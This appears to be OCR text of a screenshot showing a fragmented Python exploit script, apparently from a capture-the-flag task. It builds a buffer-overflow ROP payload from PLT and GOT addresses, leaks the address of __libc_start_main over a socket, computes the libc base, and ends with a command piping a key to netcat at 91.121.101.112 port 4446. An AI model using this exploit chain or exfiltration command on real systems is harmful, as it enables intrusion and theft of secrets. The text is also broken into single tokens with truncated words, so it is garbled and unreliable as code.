
 struct
.
pack
(
"<I"
,
 tfd
)
'A'
*
60
+
 send_plt 
+
 pop4_ret 
+
 target_fd 
+
 libcsm_got 
+
 struct
.
pack
(
"<I
 target_fd

socket
()
(
HOST
,
 PORT
))
4
)
y"
*
0x7c
)
4
)
ayload
)
s
.
recv
(
1
)
txt
)
==
0
:
break
+=
 txt

e
.
search
(
'\x65\x72\x3a\x20(....)\x57\x61\x72\x47'
,
 fulltxt
)
=
None
:
		libc_start_main 
=
 struct
.
unpack
(
"<I"
,
 rx
.
group
(
1
))[
0
]
break
ot libc_start_main: "
+
 hex
(
libc_start_main
)
=
 libc_start_main 
-
0x193e0
key | nc 91.121.101.112 4446\x00"